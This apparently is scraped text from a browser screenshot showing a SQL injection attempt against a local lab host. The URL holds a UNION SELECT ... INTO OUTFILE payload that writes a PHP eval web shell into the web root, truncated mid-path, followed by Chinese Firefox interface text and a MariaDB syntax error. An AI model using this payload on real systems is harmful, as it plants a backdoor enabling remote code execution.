 192.168.1.10/sql/?id=1 UNION SELECT 1,'<?php eval($_POST[a]);?>'INTO OUTFILE '/var/www/ht
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。 详细了解
Invalid Query : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near
'3,4,5,6,7,8,9,10' at line 1